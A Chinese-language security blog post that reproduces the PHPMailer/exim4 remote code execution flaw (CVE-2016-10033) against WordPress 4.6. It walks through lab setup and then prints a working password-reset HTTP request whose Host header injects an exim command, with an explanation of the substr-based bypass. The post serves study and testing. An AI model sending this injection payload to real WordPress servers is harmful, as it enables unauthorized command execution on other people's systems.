当地时间5月3日(北京时间5月4日凌晨),WordPress被曝出存在严重的安全隐患。一则关于漏洞CVE-2016-10033的新程序验证被爆出。这是一个PHPMailer的漏洞,WordPress 4.6使用了存在该漏洞的PHPMailer,出于安全考虑,WordPress官方在4.7.1中更新了PHPMailer,解决了这个问题。但PHPMailer漏洞的原作者,又发现了一个针对PHPMailer在使用exim4 MTA时的利用方法。
背景
新的程序验证也曝出也表示着WordPress 4.6版本均受影响。
rce 原始出处
这里面的核心点就是作者提供了可用的针对WordPress的利用方法,利用的攻击向量就是exim4 MTA.
环境搭建
本文作者直接用的Ubuntu 14.04,WordPress 4.6,其他都是通过apt-get安装搭建的环境。我看有童鞋通过docker这种方式来搭建环境,遇到的坑实在太多,可以参考下这个。简单示例下:
由于是利用的exim4 MTA的攻击向量,这在Ubuntu14.04是默认不存在的。
安装exim4
通过“apt-get install exim4”直接安装,安装完的效果如下:
bash
liaoxinxi@ubuntu:/var/www/WordPress-4.6$ ls -al /usr/sbin/sendmail
lrwxrwxrwx 1 root root 5 Jan  5 23:10 /usr/sbin/sendmail -> exim4
liaoxinxi@ubuntu:/var/www/WordPress-4.6$ sudo netstat -anp|grep ":25"
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1683/exim4
tcp6       0      0 ::1:25                  :::*                    LISTEN      1683/exim4
apt-get安装完会在系统建立sendmail的软连接,这个软连接直接指向了exim4,当然也就不需要再安装sendmail了。安装完之后会在系统的25号端口建立监听。
安装Mysql,设置数据库
接下来就是wordpress的安装,这个网上的文章很多,看权威文档即可,下面是记录文档。
数据库的安装,本来系统有个mysql数据库,但是忘记root密码,试了好多遍,好吧,只能卸载了重装,这个卸载的一定得把数据清除了,不然root密码还是原来的。附安装脚本:
bash
1 sudo apt-get install mysql-server
2 sudo apt-get install mysql-client
3 sudo apt-get install  php5-mysqlnd-ms
在装数据库的时候会弹出让你填入root用户名和密码,直接写入就可以,记得后续得用到
创建数据库表:
bash
mysql> CREATE DATABASE wp_myblog;
mysql> GRANT ALL PRIVILEGES ON wp_myblog.* TO 'wordpress'@'localhost' IDENTIFIED BY 'wordpress';
mysql> FLUSH PRIVILEGES;
mysql> EXIT;
配置Apache
解压WordPress的zip包到web目录,设置apache2配置文件。WordPress 4.6的下载地址:https://github.com/WordPress/WordPress/archive/4.6.zip,
apach2的简单配置如下,就是设置DocumentRoot指向刚才解压后WordPress的路径:
bash
vi /etc/apache2/sites-enabled/000-default.conf

 35 <VirtualHost *:80>
 36     # The ServerName directive sets the request scheme, hostname and port that
 37     # the server uses to identify itself. This is used when creating
 38     # redirection URLs. In the context of virtual hosts, the ServerName
 39     # specifies what hostname must appear in the request's Host: header to
 40     # match this virtual host. For the default virtual host (this file) this
 41     # value is not decisive as it is used as a last resort host regardless.
 42     # However, you must set it for any further virtual host explicitly.
 43     #ServerName www.example.com
 44     ServerName www.a.com
 46     DocumentRoot /var/www/WordPress-4.6/
配置WordPress wp-config
编辑wp-config.php,首先“sudo cp wp-config-sample.php wp-config.php”,修改如下:
23 define('DB_NAME', 'wp_myblog');
 24
 25 /** MySQL database username */
 26 define('DB_USER', 'wordpress');
 27
 28 /** MySQL database password */
 29 define('DB_PASSWORD', 'wordpress');
重启进程
最后重启数据库,apache2
sudo /etc/init.d/apache2 restart
sudo/etc/init.d/mysql start
重启完之后访问我们的设置的IP或者域名,按照提示一步步设置即可。
不过得记住具体设置的用户名或者email地址,这个在后续的程序验证中会用到。
VirtualHost 环境验证
在实际的应用中,很多时候都会用到VirtualHost来配置主机和域名的对应关系,在原作者的payload也提到了是利用了默认的Apache2配置,那么不是默认的Apache2配置呢?设置了ServerName的这种情况呢?经测试发现,不修改的话,直接访问该IP,Apache会将请求交给第一个VirtualHost处理。
那如果修改呢,笔者尝试修改完之后能达到访问任意VirtualHost环境,这就避免了原作者必须利用默认配置的情况,这样的话这个漏洞的威力又大了一成。下面附上设置的VirtualHost环境,大家可以尝试修改试试,这个针对带多个VirtualHost的程序验证暂时先不公布,大家可以先仔细测测,肯定是可以的,笔者的环境中WordPress即不在第一个VirtualHost上,也是能被攻击的。
bash
<VirtualHost *:80>
    ServerAdmin webmaster@localhost
    ServerName www.b.com
    DocumentRoot /var/www/DVWA-1.9
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
<VirtualHost *:80>
    ServerName www.a.com
    DocumentRoot /var/www/WordPress-4.6/
    ErrorLog ${APACHE_LOG_DIR}/error1.log
    CustomLog ${APACHE_LOG_DIR}/access1.log combined
</VirtualHost>
程序验证简单解读
这个解读会比较简单,大家可以参考原作者公布的blog,真是不得不服人家,写的有理有据,包括怎么发现的,参考的文档,怎么绕过的,一步步的绕过历程都写得清清楚,值得细读。

reqeust
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: xenial(tmp1 -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}
{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}$
{substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}}  tmp2)
Content-Type: application/x-www-form-urlencoded
Content-Length: 64

user_login=wordpress&redirect_to=&wp-submit=Get+New+Password
response
HTTP/1.1 302 Found
Date: Thu, 04 May 2017 07:37:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
原作者主要是利用了Host中可以包含注释来夹带私货,来绕过域名中不能包含空格的问题(注释中域名部分可带空格来分割sendmail的参数),在WordPress中filter_var/FILTER_VALIDATE_EMAIL中和PHPMailer library库中validateAddress()都是参考的RFC 822,实现都是一样的。
一个简单的注释示例如“john@example.com(comment)”,而且域名部分可以包含空格。这就可以将参数传递到sendmail的第五个,第六个参数。为了绕过不能/的问题,作者尝试了perl,base64/hex,最终选定了substr来提取exim4自带的默认参数,“${substr{0}{1}{$spool_directory}”`来替代 用 “/”,${substr{10}{1}{$tod_log}} 来替代空格,这样就可以搞定一个命令执行。
其实exim中涉及的变量还挺多,还有些是可以利用的。“/usr/bin/touch /tmp/test”,对于上面提供的程序验证得注意user_login必须是存在的,这个也在文章中设置wordpress的时候提到过,可以是用户名或者邮箱,提供的不对的话会报用户不存在的错误。

如果您需要了解更多内容,可以
加入QQ群:570982169
直接询问:010-68438880